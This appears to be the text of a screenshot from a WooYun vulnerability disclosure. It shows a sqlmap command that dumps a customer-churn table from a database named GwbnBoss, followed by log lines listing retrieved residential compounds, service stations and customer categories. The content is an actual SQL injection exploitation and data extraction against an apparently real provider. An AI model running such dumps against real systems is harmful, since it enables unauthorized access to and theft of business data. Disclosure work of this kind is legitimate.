 sqlmap - sqlmap.py -r d:\test.txt -D GwbnBoss -T 月流失统计 --dump
[09:07:49] [INFO] retrieved: 棕榈湾海景花园
[09:07:50] [INFO] retrieved: 紫薇服务站
[09:07:52] [INFO] retrieved: 10
[09:07:54] [INFO] retrieved: 专线大客户
[09:07:56] [INFO] retrieved: 主机托管
[09:07:58] [INFO] retrieved: 紫薇服务站
[09:08:00] [INFO] retrieved: 11
[09:08:01] [INFO] retrieved: 社区用户
[09:08:03] [INFO] retrieved: 特发小区
[09:08:05] [INFO] retrieved: 紫薇服务站
[09:08:06] [INFO] retrieved: 12
[09:08:09] [INFO] retrieved: 社区用户
[09:08:10] [INFO] retrieved: 艺丰花园
[09:08:12] [INFO] retrieved: 益田服务站
[09:08:14] [INFO] retrieved: 13
[09:08:16] [INFO] retrieved: 社区用户
[09:08:18] [INFO] retrieved: 樟坑一区
[09:08:20] [INFO] retrieved: 学府服务站
[09:08:22] [INFO] retrieved: 14
[09:08:24] [INFO] retrieved: 社区用户
[09:08:26] [INFO] retrieved: 裕亨花园
[09:08:27] [INFO] retrieved: 益田服务站
[09:08:29] [INFO] retrieved: 15
[09:08:31] [INFO] retrieved: 社区用户
www.wooyun.org